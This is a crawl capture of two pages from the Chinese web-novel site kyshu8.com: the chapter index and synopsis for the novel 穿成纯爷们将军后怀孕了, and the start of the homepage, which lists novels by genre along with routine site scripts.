

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kyshu8.com/1289750187.html
body_size: 5907
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>穿成纯爷们将军后怀孕了(东方黄瓜)全集TXT下载_全文免费下载 -快阅书吧 </title><meta name="keywords" content="穿成纯爷们将军后怀孕了(东方黄瓜)全集TXT下载_全文免费下载" /><meta name="description" content="完整版小说《穿成纯爷们将军后怀孕了》是东方黄瓜所编写的穿越、玄幻奇幻的小说，主角，书中主要讲述了：戚司穿成了有权有势、威武霸气的胖将军，这位将军脑子瓦特了，喜欢上一个青楼男花魁，非卿不娶，为表忠心，还..." /><meta name="renderer" content="webkit" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.kyshu8.com/1289750187.html" /><meta name="apple-mobile-web-app-title" content="快阅书吧" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.kyshu8.com/1289750187.html" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn4/css/_c734dd23.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn4/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:category" content="玄幻奇幻"/><meta property="og:novel:latest_chapter_name" content="第 28 章 穿成纯爷们将军后怀孕了"/><meta property="og:image" content="//img.kyshu8.com/preset-ROoI-90857.jpg?sm"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:book_name" content="穿成纯爷们将军后怀孕了"/><meta property="og:novel:latest_chapter_url" content="https://kyshu8.com/1289750187/28.html"/><meta property="og:description" content="完整版小说《穿成纯爷们将军后怀孕了》是东方黄瓜所编写的穿越、玄幻奇幻的小说，主角，书中主要讲述了：戚司穿成了有权有势、威武霸气的胖将军，这位将军脑子瓦特了，喜欢上一个青楼男花魁，非卿不娶，为表忠心，还..."/><meta property="og:type" content="novel"/><meta property="og:title" content="穿成纯爷们将军后怀孕了"/><meta property="og:url" content="https://kyshu8.com/1289750187.html"/><meta property="og:novel:author" content="东方黄瓜"/><meta property="og:novel:read_url" content="https://kyshu8.com/1289750187.html"/><meta property="og:novel:update_time" content="2017-02-17"/><script>var CAD=0,xCoverList=[],TJ='F265yfbd',TWPC='hk',TJN='pv',CDN='https://172.247.93.92:64567/xcdn4/',DOMA='kyshu8.com',DIR='/',FORM_HASH='5338f213g9bpnv',MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDNV='318',COOKIE_PRE='5yfbd',TWMO='big5',APP_NAME='快阅书吧',ADN='wy',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.kyshu8.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="快阅书吧"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">快阅书吧</span><span class="slogan">免费小说排行榜</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜要寻找的小说或作者" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/cate/3_1.html">玄幻小说</a></li><li><a href="/cate/4_1.html">武侠修真</a></li><li><a href="/cate/5_1.html">网游小说</a></li><li><a href="/cate/6_1.html">科幻小说</a></li><li><a href="/cate/7_1.html">游戏小说</a></li><li><a href="/cate/8_1.html">穿越重生</a></li><li><a href="/cate/9_1.html">恐怖小说</a></li><li><a href="/cate/10_1.html">古代言情</a></li><li><a href="/cate/11_1.html">悬疑小说</a></li><li><a href="/cate/12_1.html">都市小说</a></li><li><a href="/cate/1.html">小说分类</a></li><li><a href="/cate/finish_1.html">全本小说</a></li><li><a href="/cate/top_1.html">热门小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.kyshu8.com/1289750187.html" title="穿成纯爷们将军后怀孕了">手机阅读《穿成纯爷们将军后怀孕了》</a></div><a href="/">快阅书吧</a> &gt; <a href="/cate/12_1.html">都市小说</a> &gt; <a href="/1289750187.html">穿成纯爷们将军后怀孕了</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//img.kyshu8.com/preset-ROoI-90857.jpg?sm" author="东方黄瓜" alt="穿成纯爷们将军后怀孕了" /><span class="b"></span></div><div id="info"><h1>穿成纯爷们将军后怀孕了</h1><p>作者：<a href="/zz/4e1c65b99ec474dcE.html" target="_blank">东方黄瓜</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="ROoI1" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="ROoI1" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/download/1289750187.html">TXT下载</a></p><p>更新时间：2017-02-17 02:07:26&nbsp;[共28章] <p>最新：<a href="/1289750187/28.html" title="">第 28 章</a></p><div class="clear"></div><div id="intro" style="max-height:150px;overflow-y: auto"><p>完整版小说《<a href="/1289750187_1500233811.html">穿成纯爷们将军后怀孕了</a>》是东方黄瓜所编写的穿越、玄幻奇幻的小说，主角，书中主要讲述了：戚司穿成了有权有势、威武霸气的胖将军，这位将军脑子瓦特了，喜欢上一个青楼男花魁，非卿不娶，为表忠心，还过继二伯孩子认作养子。花魁一边享受他的追求，一边嫌弃他丑；养子一边享受他的供养，一边发誓获得家产后全送给亲爹。戚司：“可去你的吧！”漂亮的女人不香吗？亲生的孩子不好吗？许愿：老天啊，赐我个美人生个继承人叭。老天：收到。于是，戚司遇到一五大三粗、气度不凡的女神。为她痴为她狂，为她哐哐撞大墙。为她减肥祛痘痘，为她练武成帅哥。送她唐诗三百首，提炼肥皂买她酒。女神：“你送我肥皂？”戚司：“是呀是呀。”一年后，戚司实现了愿望。只是，老天没告诉他，女神会变成男人，怀孕的会是他自己……食用指南：1、女装攻X豪放受2、受前期很胖，后来减肥成功，帅哥一枚3、前期受舔狗式追攻，后期攻火葬场式追受4、受自以为是穿越，其实是本人****************我的预收文《瑶妹的种田人生]》谢瑶五岁生辰获得一枚玉佩，玉佩里有一方神仙空间，空间里还有一傲娇裸.男，自称云中仙君。仙男：丫头，如果你肯用功德供奉本尊，本尊给你金山银山，保你荣华富贵。谢瑶：先把衣服穿上！仙男：到底干不干？谢瑶：……谢瑶：干！于是——瑶妹种啥都比别人大瑶妹养肥猪，别人一百斤，她的五百斤瑶妹种南瓜，别人两斤，她的二十斤瑶妹种男人……收获一堆孝子贤孙。</p></div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/1165204759.html" target="_blank" title="蠢贼">蠢贼</a> (悬疑小说) 、 <a href="/1541080621.html" target="_blank" title="离天大圣">离天大圣</a> (明星小说) 、 <a href="/6D49.html" target="_blank" title="只要你">只要你</a> (娱乐明星) 、 <a href="/342337669.html" target="_blank" title="寒门娇娇女">寒门娇娇女</a><a href="/chapter/xrD4HWw.html" title="足间二寸,下一句" target="_blank">足间二寸,下一句</a> (炮灰逆袭) 、 <a href="/qC85.html" target="_blank" title="（综英美同人）拼死也要cosplay！">（综英美同人）拼死也要cosplay！</a><a href="/chapter/r8gyt4x.html" title="打銮驾选段李斯忠" target="_blank">打銮驾选段李斯忠</a> (同人小说) 、 <a href="/ebe.html" target="_blank" title="雪月传奇">雪月传奇</a> (言情_古装迷情) 、 <a href="/6gjR.html" target="_blank" title="原来全家就我是个普通人">原来全家就我是个普通人</a> (穿越小说) 、 <a href="/Khig.html" target="_blank" title="毒蝎美妻！gl[系统]">毒蝎美妻！gl[系统]</a> (逆袭小说) 、 <a href="/FhS4.html" target="_blank" title="重生之贵女成凤">重生之贵女成凤</a><a href="/chapter/b2LnhnN.html" title="沙罗汤" target="_blank">沙罗汤</a> (重生小说) 、 <a href="/68yo.html" target="_blank" title="诸天从情满四合院开始">诸天从情满四合院开始</a> (娱乐圈) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《穿成纯爷们将军后怀孕了》最新章节(提示：已启用缓存技术，最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/1289750187/28.html">第 28 章</a></dd><dd><a href="/1289750187/27.html">第 27 章</a></dd><dd><a href="/1289750187/26.html">第 26 章</a></dd><dd><a href="/1289750187/25.html">第 25 章</a></dd><dd><a href="/1289750187/24.html">第 24 章</a></dd><dd><a href="/1289750187/23.html">第 23 章</a></dd><dd><a href="/1289750187/22.html">第 22 章</a></dd><dd><a href="/1289750187/21.html">第 21 章</a></dd><dd><a href="/1289750187/20.html">第 20 章</a></dd><dd><a href="/1289750187/19.html">第 19 章</a></dd><dd><a href="/1289750187/18.html">第 18 章</a></dd><dd><a href="/1289750187/17.html">第 17 章</a></dd><dd><a href="/1289750187/16.html">第 16 章</a></dd><dd><a href="/1289750187/15.html">第 15 章</a></dd><dd><a href="/1289750187/14.html">第 14 章</a></dd><dd><a href="/1289750187/13.html">第 13 章</a></dd><dd><a href="/1289750187/12.html">第 12 章</a></dd><dd><a href="/1289750187/11.html">第 11 章</a></dd><dd><a href="/1289750187/10.html">第 10 章</a></dd><dd><a href="/1289750187/9.html">第 9 章</a></dd><dt>《穿成纯爷们将军后怀孕了》 正文 </dt><dd><a href="/1289750187/1.html">第 1 章</a></dd><dd><a href="/1289750187/2.html">第 2 章</a></dd><dd><a href="/1289750187/3.html">第 3 章</a></dd><dd><a href="/1289750187/4.html">第 4 章</a></dd><dd><a href="/1289750187/5.html">第 5 章</a></dd><dd><a href="/1289750187/6.html">第 6 章</a></dd><dd><a href="/1289750187/7.html">第 7 章</a></dd><dd><a href="/1289750187/8.html">第 8 章</a></dd><dd><a href="/1289750187/9.html">第 9 章</a></dd><dd><a href="/1289750187/10.html">第 10 章</a></dd><dd><a href="/1289750187/11.html">第 11 章</a></dd><dd><a href="/1289750187/12.html">第 12 章</a></dd><dd><a href="/1289750187/13.html">第 13 章</a></dd><dd><a href="/1289750187/14.html">第 14 章</a></dd><dd><a href="/1289750187/15.html">第 15 章</a></dd><dd><a href="/1289750187/16.html">第 16 章</a></dd><dd><a href="/1289750187/17.html">第 17 章</a></dd><dd><a href="/1289750187/18.html">第 18 章</a></dd><dd><a href="/1289750187/19.html">第 19 章</a></dd><dd><a href="/1289750187/20.html">第 20 章</a></dd><dd><a href="/1289750187/21.html">第 21 章</a></dd><dd><a href="/1289750187/22.html">第 22 章</a></dd><dd><a href="/1289750187/23.html">第 23 章</a></dd><dd><a href="/1289750187/24.html">第 24 章</a></dd><dd><a href="/1289750187/25.html">第 25 章</a></dd><dd><a href="/1289750187/26.html">第 26 章</a></dd><dd><a href="/1289750187/27.html">第 27 章</a></dd><dd><a href="/1289750187/28.html">第 28 章</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/1289750187/ml_1.html">上页</a><b>1</b><a href="/1289750187/ml_1.html">下页</a><select id="jump" onchange="location.href='/1289750187/ml__page_.html'.replace(/_page_/ig, this.value);" style="width:auto;appearance: none"><script>for (var i = 1, page = 1, pagesize = 72; i <= 1; i++) {
var start = ((i - 1) * pagesize + 1), end = Math.min(start + pagesize, 28 + 1);
document.write('<option value="' + i + '"' + (i == page ? ' selected' : '') + '>第 ' + i + ' 页(' + (start) + '-' + (end - 1) + '章)</option>')
}</script></select></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/RX7w.html" target="_blank" title="（清穿同人）清穿十福晋">（清穿同人）清穿十福晋</a>、 <a href="/6cNk.html" target="_blank" title="这只忠犬是谁掉的？">这只忠犬是谁掉的？</a>、 <a href="/Rnew.html" target="_blank" title="（综漫同人）刷成就，但第四天灾">（综漫同人）刷成就，但第四天灾</a>、 <a href="/FLIm.html" target="_blank" title="穿到爱豆成名前">穿到爱豆成名前</a>、 <a href="/chapter/9Y5vF9r.html" title="哥布林洞窟骑士和士兵在一起第几集" target="_blank">哥布林洞窟骑士和士兵在一起第几集</a>、 <a href="/Kb4X.html" target="_blank" title="我成了霸总的心尖宠[穿书]">我成了霸总的心尖宠[穿书]</a>、 <a href="/R8ZD.html" target="_blank" title="穿成万人迷文的恶毒炮灰之后">穿成万人迷文的恶毒炮灰之后</a>、 <a href="/63oH.html" target="_blank" title="解灵录">解灵录</a>、 <a href="/chapter/b2Lnh8X.html" title="冬14个字" target="_blank">冬14个字</a>、 <a href="/OjI.html" target="_blank" title="乱世妖姬">乱世妖姬</a>、 <a href="/chapter/8o3EHqB.html" title="拯救过期能量是干吗的" target="_blank">拯救过期能量是干吗的</a>、 <a href="/FVDv.html" target="_blank" title="变身异界行">变身异界行</a>、 <a href="/chapter/yn1Kimd.html" title="直播非遗爆红星际温桥" target="_blank">直播非遗爆红星际温桥</a>、 <a href="/qqUh.html" target="_blank" title="弃妇归来（重生）">弃妇归来（重生）</a>、 <a href="/chapter/lDgZHgy.html" title="被染过颜色的小鸡能活吗" target="_blank">被染过颜色的小鸡能活吗</a>、 </p></div></div><div class="gray line-height15 advance-box"><p>声 明：</p><p>⒈ 《穿成纯爷们将军后怀孕了》为东方黄瓜所著属虚构作品，不涉及任何真实人物、事件等，请勿将杜撰作品与现实挂钩，作品中的观点和立场与快阅书吧的立场无关，本站只为广大书友提供电子书阅读平台。</p><p>⒉ 《穿成纯爷们将军后怀孕了》小说跌宕起伏、精彩连篇，希望广大书友支持作者，支持正版。</p><p>*. <a href="/1289750187_1500233811.html">穿成纯爷们将军后怀孕了 最新章节 第一时间更新</a>/<span class="gray">2016-11-06 12:09:54</span></p><p>*. <a href="/p/ommbovhygle2a.html">穿成纯爷们将军后怀孕了全集最新列表 东方黄瓜 全集免费阅读</a>/<span class="gray">2017-02-23 12:02:27</span></p><p>*. <a href="/1289750187_1025946809.html">穿成纯爷们将军后怀孕了免费阅读 东方黄瓜第一时间更新</a>/<span class="gray">2017-04-26 19:16:54</span></p><p>*. <a href="/p/zvvln9hqaj8h0.html">穿成纯爷们将军后怀孕了全集TXT下载 东方黄瓜全集免费下载</a>/<span class="gray">2016-08-09 19:32:39</span></p><p>*. <a href="/p/kmm8dnhprblfg.html">穿成纯爷们将军后怀孕了全集最新列表 近代 东方黄瓜 最新章节全文免费阅读</a>/<span class="gray">2017-04-12 18:51:24</span></p></div></div><script src="/click/1289750187"></script><script src="/5yfez/318.wyf1h0"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.kyshu8.com/">快阅书吧</a>(kyshu8.com) All Rights Reserved. <a href="//hk.kyshu8.com" data-translate="[切换简体版]|[切换台湾版]">[台湾版]</a></p><p><a href="/about/">联系地址：<img data-lazy="/img/gmail@01E4.png" alt="mail" /></a></p></div></div><script src="https://172.247.93.92:64567/xcdn4/js/_init.js?318"></script><script src="https://172.247.93.92:64567/xcdn4/www1/_common.js?318"></script><script use="11.61ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kyshu8.com/?FROM=bjs&u=BJS
body_size: 8734
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>快阅书吧-无弹窗小说网</title><meta name="keywords" content="快阅书吧,武侠修真,好看的小说" /><meta name="description" content="快阅书吧是精彩的免费小说网站，拥有优秀网游小说以及好看小说排行榜等在线阅读及下载，欢迎网友阅读。" /><meta name="renderer" content="webkit" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="mobile-agent" content="format=xhtml; url=https://m.kyshu8.com/?FROM=bjs&u=BJS" /><meta name="apple-mobile-web-app-title" content="快阅书吧" /><meta name="robots" content="all" /><meta name="mobile-agent" content="format=html5; url=https://m.kyshu8.com/?FROM=bjs&u=BJS" /><meta name="referrer" content="always" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-transform" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><link rel="stylesheet" href="https://172.247.93.92:64567/xcdn4/css/_c734dd23.css?318" onerror="_CSSERR=1"/><link href="https://172.247.93.92:64567/xcdn4/www1/_style.css?318" rel="stylesheet"/><script>var CAD=0,xCoverList=[],TJ='F265yfbd',TWPC='hk',TJN='pv',CDN='https://172.247.93.92:64567/xcdn4/',DOMA='kyshu8.com',DIR='/',FORM_HASH='93a16608g9bpnw',MOD='',xCover=function(){xCoverList.push(event.target||event.srcElement)},CDNV='318',COOKIE_PRE='5yfbd',TWMO='big5',APP_NAME='快阅书吧',ADN='wy',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.kyshu8.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="快阅书吧"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">快阅书吧</span><span class="slogan">免费小说排行榜</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="搜要寻找的小说或作者" autocomplete="off" baiduSug="2" /><button type="submit">找书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/hasread/">阅读历史</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/cate/3_1.html">玄幻小说</a></li><li><a href="/cate/4_1.html">武侠修真</a></li><li><a href="/cate/5_1.html">网游小说</a></li><li><a href="/cate/6_1.html">科幻小说</a></li><li><a href="/cate/7_1.html">游戏小说</a></li><li><a href="/cate/8_1.html">穿越重生</a></li><li><a href="/cate/9_1.html">恐怖小说</a></li><li><a href="/cate/10_1.html">古代言情</a></li><li><a href="/cate/11_1.html">悬疑小说</a></li><li><a href="/cate/12_1.html">都市小说</a></li><li><a href="/cate/1.html">小说分类</a></li><li><a href="/cate/finish_1.html">全本小说</a></li><li><a href="/cate/top_1.html">热门小说</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"><div class="item"><div class="image"><a href="/KMsk.html" title=""><img data-lazy="//img.kyshu8.com/uploadfile/E/R3a.jpg?sm" alt="戏子入画" author="琉璃夭" src="/gload66OG.svg" /></a></div><dl><dt><span>琉璃夭</span><a href="/KMsk.html" title="">戏子入画</a></dt><dd>JJ01.08完结 文章积分： 4,060,675  文案： 送给陌轩酱的贺文。 所以很甜，...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/2067003060.html" title=""><img data-lazy="//img.kyshu8.com/preset-7T4-30232.jpg?sm" alt="女优合约" author="" src="/gload66OG.svg" /></a></div><dl><dt><span></span><a href="/2067003060.html" title="">女优合约</a></dt><dd></dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/tQu.html" title=""><img data-lazy="//img.kyshu8.com/uploadfile/A/N3po.jpg?sm" alt="狂宠小女人" author="谷汐儿" src="/gload66OG.svg" /></a></div><dl><dt><span>谷汐儿</span><a href="/tQu.html" title="">狂宠小女人</a></dt><dd>潇湘VIP完结 收藏：2213 内容介绍： 粗俗版： 一个牛X女人被十个无敌顶尖的男子，狂宠...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/ePr.html" title=""><img data-lazy="//img.kyshu8.com/preset-ePr-54620.jpg?sm" alt="扬帆宦海(仕途风流)" author="断刃天涯" src="/gload66OG.svg" /></a></div><dl><dt><span>断刃天涯</span><a href="/ePr.html" title="">扬帆宦海(仕途风流)</a></dt><dd>这个世界充满诱惑，谁都不可能成为圣人。 可以的话，在心里给自己划一道底线，任何时...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/66GK.html" title=""><img data-lazy="//img.kyshu8.com/uploadfile/A/Nqm.jpg?sm" alt="你的宝贝已关机[星际]" author="千峰一鹤" src="/gload66OG.svg" /></a></div><dl><dt><span>千峰一鹤</span><a href="/66GK.html" title="">你的宝贝已关机[星际]</a></dt><dd>晋江VIP完结【耽美】 总点击数：820285 总书评数：11689 当前被收藏数：2084...</dd></dl><div class="clear"></div></div><div class="item"><div class="image"><a href="/qKmW.html" title=""><img data-lazy="//img.kyshu8.com/uploadfile/A/NeI9.jpg?sm" alt="我为主角播撒智商[快穿]" author="送君十里" src="/gload66OG.svg" /></a></div><dl><dt><span>送君十里</span><a href="/qKmW.html" title="">我为主角播撒智商[快穿]</a></dt><dd>文案： 系统：你是唯一符合本系统绑定要求的人类，请务必和我绑定！ 苏钰：我有钱有貌有权有...</dd></dl><div class="clear"></div></div></div><div class="r"><h2>热门小说</h2><ul><li><span class="s1">言情</span><span class="s2"><a href="/898067772.html" title="">秦先生总是不正经</a></span><span class="s5">公子湛</span></li><li><span class="s1">傲娇</span><span class="s2"><a href="/VTn.html" title="">身上开花的女子</a></span><span class="s5">四季一唯</span></li><li><span class="s1">丧尸</span><span class="s2"><a href="/FJml.html" title="">不死末世</a></span><span class="s5">挂蝌</span></li><li><span class="s1"></span><span class="s2"><a href="/RKGX.html" title="">老婆的性感开发之旅</a></span><span class="s5">8083979</span></li><li><span class="s1">升级</span><span class="s2"><a href="/Fn7g.html" title="">圣域</a></span><span class="s5">风渡尘埃</span></li><li><span class="s1">别后</span><span class="s2"><a href="/RHng.html" title="">仲夏沉沦/肆意欢喜</a></span><span class="s5">依存体质</span></li><li><span class="s1">娱乐</span><span class="s2"><a href="/KN4X.html" title="">每天都在单相思</a></span><span class="s5">殊娓</span></li><li><span class="s1">近代</span><span class="s2"><a href="/qUxr.html" title="">荆山之玉</a></span><span class="s5">这碗粥</span></li><li><span class="s1">现代</span><span class="s2"><a href="/RgBg.html" title="">穿书之校霸说禁止替身</a></span><span class="s5">只是一个句号</span></li><li><span class="s1">女配</span><span class="s2"><a href="/RW1H.html" title="">恐鳄</a></span><span class="s5">九九和</span></li><li><span class="s1">近代</span><span class="s2"><a href="/Ruot.html" title="">优等生/【ABO】优等生</a></span><span class="s5">陆灵均</span></li><li><span class="s1">架空</span><span class="s2"><a href="/qFm.html" title="">太医</a></span><span class="s5">佛花</span></li><li><span class="s1">都市</span><span class="s2"><a href="/R7cL.html" title="">我男朋友是神级哨兵？</a></span><span class="s5">田园泡</span></li><li><span class="s1"></span><span class="s2"><a href="/610604181.html" title="">情欲超市</a></span><span class="s5">龟甲</span></li><li><span class="s1">腹黑</span><span class="s2"><a href="/qDFE.html" title="">天降娇宠：爱妃快到碗里来</a></span><span class="s5">醉流酥</span></li><li><span class="s1">天作</span><span class="s2"><a href="/6eiq.html" title="">夫人的娘家实在过于强大</a></span><span class="s5">吊睛白额乖乖喵</span></li></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>玄幻小说</h2><div class="top"><div class="image"><a href="/qK8U.html" target="_blank" title="雪鹰领主"><img data-lazy="//img.kyshu8.com/uploadfile/A/NlzW.jpg?sm" alt="雪鹰领主" author="我吃西红柿" /></a></div><dl><dt><a href="/qK8U.html" title="雪鹰领主">雪鹰领主</a></dt><dd>深渊恶魔降临…… 异世界来客潜伏人间…… 神灵们在窥伺这座世界…… 然而，这是夏族统治的世界...</dd></dl><div class="clear"></div></div><ul><li><a href="/655b.html" title="嫁给偏执前夫他爹">嫁给偏执前夫他爹</a>/粉桔</li><li><a href="/6lWX.html" title="退婚后对家祖宗成了我的金手指">退婚后对家祖宗成了我的金手指</a>/粟凛</li><li><a href="/6jWR.html" title="变成丧尸后我面瘫了">变成丧尸后我面瘫了</a>/木亦沉香</li><li><a href="/FFnq.html" title="听说你有九条尾巴">听说你有九条尾巴</a>/小蜗牛跑得快</li><li><a href="/748482349.html" title="至尊神医阳顶天">至尊神医阳顶天</a>/九月鹰飞</li><li><a href="/6jsp.html" title="掌权闲妻">掌权闲妻</a>/金元宝</li><li><a href="/Fkl.html" title="武神在异世">武神在异世</a>/梦异世</li><li><a href="/KRqq.html" title="嫁入豪门的竹笋[娱乐圈]">嫁入豪门的竹笋[娱乐圈]</a>/殷云染</li><li><a href="/RJ5X.html" title="徒弟每天都想让我死">徒弟每天都想让我死</a>/鹿竹</li><li><a href="/RxZi.html" title="被雪豹崽崽碰瓷了">被雪豹崽崽碰瓷了</a>/薄香奶茶</li></ul></div><div class="content"><h2>武侠修真</h2><div class="top"><div class="image"><a href="/R0cm.html" target="_blank" title="起点师尊想要跳槽晋江"><img data-lazy="//img.kyshu8.com/uploadfile/t/gRNe.jpg?sm" alt="起点师尊想要跳槽晋江" author="一只黑熊" /></a></div><dl><dt><a href="/R0cm.html" title="起点师尊想要跳槽晋江">起点师尊想要跳槽晋江</a></dt><dd>晋江VIP完结 总书评数：3757 当前被收藏数：6272 营养液数：15080 文章积分：...</dd></dl><div class="clear"></div></div><ul><li><a href="/FtoU.html" title="傻猎户的小妖妻">傻猎户的小妖妻</a>/东方句芒</li><li><a href="/FRB.html" title="仙绝">仙绝</a>/石三</li><li><a href="/R3QN.html" title="魔龙有右使足矣">魔龙有右使足矣</a>/沈四皿</li><li><a href="/q6D.html" title="洪荒之巫族大尊">洪荒之巫族大尊</a>/黑眼白发</li><li><a href="/1957919265.html" title="斗罗：从人面魔蛛开始进化">斗罗：从人面魔蛛开始进化</a>/锅来</li><li><a href="/4FEO.html" title="病弱宗主在上">病弱宗主在上</a>/也不闲</li><li><a href="/RNOX.html" title="觉醒后读了死对头的心声">觉醒后读了死对头的心声</a>/山野行月</li><li><a href="/Fq1L.html" title="（西门吹雪vs李寻欢同人）雪欢">（西门吹雪vs李寻欢同人）雪欢</a>/此夏不宁/罗桑浅夏</li><li><a href="/6KKb.html" title="两界倒卖商">两界倒卖商</a>/叶忆落</li><li><a href="/FCtj.html" title="修仙传">修仙传</a>/归隐</li></ul></div><div class="content"><h2>网游小说</h2><div class="top"><div class="image"><a href="/6Wd.html" target="_blank" title="冷藏"><img data-lazy="//img.kyshu8.com/uploadfile/A/NRjC.jpg?sm" alt="冷藏" author="黄华溢" /></a></div><dl><dt><a href="/6Wd.html" title="冷藏">冷藏</a></dt><dd>我相信，这会是一本很有爱的网游。 世界上最遥远的距离，是我在你眼里，而你却在我心里。这就是暗...</dd></dl><div class="clear"></div></div><ul><li><a href="/RHG9.html" title="网恋对线[电竞]">网恋对线[电竞]</a>/鸦睡</li><li><a href="/6c0.html" title="网游之武器大师">网游之武器大师</a>/无霜</li><li><a href="/qKf5.html" title="他的手很撩人[电竞]">他的手很撩人[电竞]</a>/七里寻</li><li><a href="/Rhh8.html" title="辅助为王[全息]">辅助为王[全息]</a>/青梅酱</li><li><a href="/hje.html" title="网游之从江湖到天下">网游之从江湖到天下</a>/天潇</li><li><a href="/6Jv8.html" title="全民网游：开局无限技能点/我都成神了，你们还在升级？">全民网游：开局无限技能点/我都成神了，你们还在升级？</a>/陈神精</li><li><a href="/6fTb.html" title="星界王座">星界王座</a>/笼中梦</li><li><a href="/FLwg.html" title="大吉大利，绝地求生">大吉大利，绝地求生</a>/_小当家</li><li><a href="/6qkk.html" title="二次元王座">二次元王座</a>/二次元白菜</li><li><a href="/6hpm.html" title="快穿之大小姐实名diss玛丽苏">快穿之大小姐实名diss玛丽苏</a>/Cecilia笙笙</li></ul></div><div class="content"><h2>科幻小说</h2><div class="top"><div class="image"><a href="/F6xK.html" target="_blank" title="终极蓝印"><img data-lazy="//img.kyshu8.com/uploadfile/G/TnR.jpg?sm" alt="终极蓝印" author="priest" /></a></div><dl><dt><a href="/F6xK.html" title="终极蓝印">终极蓝印</a></dt><dd>晋江封推VIP完结 当前被收藏数： 3787  文章积分： 65,761,192 原文地址 ...</dd></dl><div class="clear"></div></div><ul><li><a href="/RHnK.html" title="可恶！被她装到了[无限]">可恶！被她装到了[无限]</a>/艳扶</li><li><a href="/6jQb.html" title="反转从林平之开始">反转从林平之开始</a>/王子凝渊</li><li><a href="/68tN.html" title="这个沙盒游戏不靠谱">这个沙盒游戏不靠谱</a>/太白水君</li><li><a href="/RG6t.html" title="规则怪谈：我能看到隐藏提示/规则怪谈，我自带提示">规则怪谈：我能看到隐藏提示/规则怪谈，我自带提示</a>/星无辰</li><li><a href="/wE.html" title="诛仙2">诛仙2</a>/萧鼎</li><li><a href="/1945345539.html" 